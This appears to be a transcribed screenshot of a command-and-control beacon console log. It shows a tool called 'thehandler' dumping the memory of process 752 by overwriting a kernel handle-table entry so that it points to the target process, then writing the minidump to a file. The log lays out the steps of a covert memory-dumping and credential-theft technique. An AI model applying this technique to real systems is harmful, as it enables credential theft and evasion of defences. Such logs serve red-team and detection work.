 [07/28 10:52:37] beacon> thehandler 752 1 10212 asdfa
[07/28 10:52:37] [*] Creating minidump of target process memory
[07/28 10:52:37] [+] host called home, sent: 15201 bytes
[07/28 10:52:37] [+] received output:
[+] Retrieved Windows version: 10.0 Build:19045
[07/28 10:52:37] [+] received output:
[+] Exact match found for Windows build
[07/28 10:52:37] [+] received output:
[*] Will set offsets for Windows build: 19045
[07/28 10:52:37] [+] received output:
[*] Opening handle to decoy PID 10212
[07/28 10:52:37] [+] received output:
[+] Handle table for process ffffe6847cccd340 at ffffd086df092740
[07/28 10:52:37] [+] received output:
[*] Dereferenced _HANDLE_TABLE to TableCode, address: ffffd086e46fe001
[07/28 10:52:37] [+] received output:
[*] Multiple tables detected, will look at subtables
[07/28 10:52:37] [+] received output:
[+] Correct object ffffe68480ed8080 found at entry ffffd086e0cfe350 | (Handle 0x8d4)
[07/28 10:52:37] [+] received output:
[+] Overwrote handle, now points to target EPROCESS
[07/28 10:52:37] [+] received output:
[+] Set handle privileges at address ffffd086e0cfe358
[07/28 10:52:37] [+] received output:
[+] Writing 0x3552af8 bytes from PID 752 minidump to file: asdfa